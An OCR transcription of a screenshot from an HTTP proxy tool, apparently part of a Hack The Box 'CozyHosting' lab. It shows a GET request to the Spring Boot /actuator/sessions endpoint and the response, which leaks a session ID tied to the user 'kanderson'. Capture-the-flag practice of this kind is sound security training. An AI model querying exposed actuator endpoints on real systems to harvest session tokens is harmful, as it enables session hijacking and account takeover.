 Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 05:51:54 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 48
13
14 {
"01BD476EC8A8DFD339701BF8F0B6C524":
"kanderson"
}